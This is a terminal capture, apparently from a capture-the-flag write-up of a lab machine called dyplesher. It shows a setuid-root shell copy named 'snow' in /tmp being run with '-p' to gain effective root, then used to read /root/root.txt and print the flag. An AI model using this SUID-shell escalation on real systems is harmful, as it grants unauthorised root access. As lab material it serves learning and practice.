 felamos@dyplesher:~$ ls -l /tmp
total 1180
drwxr-xr-x 2 MinatoTW MinatoTW    4096 May 24 06:19 hsperfdata_MinatoTW
drwxr-xr-x 2 MinatoTW MinatoTW    4096 May 24 06:20 jna--1301598419
drwx------ 3 root     root        4096 May 24 06:20 snap.lxd
-rwsrwxrwx 1 root     root     1166912 May 24 15:58 snow
drwx------ 3 root     root        4096 May 24 06:19 systemd-private-34c30951ac7a400484b87daa5496ab0c-apa
drwx------ 3 root     root        4096 May 24 06:19 systemd-private-34c30951ac7a400484b87daa5496ab0c-gog
drwx------ 3 root     root        4096 May 24 06:19 systemd-private-34c30951ac7a400484b87daa5496ab0c-sys
drwx------ 3 root     root        4096 May 24 06:19 systemd-private-34c30951ac7a400484b87daa5496ab0c-sys
drwx------ 3 root     root        4096 May 24 06:19 systemd-private-34c30951ac7a400484b87daa5496ab0c-sys
drwx------ 2 root     root        4096 May 24 06:20 vmware-root_831-4248090624
-rw------- 1 MinatoTW MinatoTW     376 May 24 15:48 wireshark_veth219b3fa_20200524154805_ErGMnY.pcapng
felamos@dyplesher:~$ /tmp/snow -p
snow-5.0# id
uid=1000(felamos) gid=1000(felamos) euid=0(root) groups=1000(felamos)
snow-5.0# cat /root/root.txt
a90d40685c24543b5b2422286604c5ec
snow-5.0#